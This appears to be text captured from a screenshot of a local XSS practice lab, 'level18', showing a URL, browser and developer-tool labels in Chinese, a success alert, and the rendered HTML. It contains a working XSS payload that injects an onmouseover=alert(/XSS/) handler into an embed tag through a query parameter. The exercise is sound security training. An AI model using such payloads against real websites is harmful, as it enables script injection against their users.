 localhost/level18.php?arg01=a&arg02=b%20onmouseover=alert(/XSS/)
常用 网站 爬虫 机场 教程 博客 论坛 工具 译 百度翻译-20
localhost 显示
完成的不错!
取消 确定
该插件不受支持
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level18</h1>
<embed src="xsf02.swf?a=b" onmouseover="alert(/XSS/)" width="100%" heigth="100%">
</body>
</html>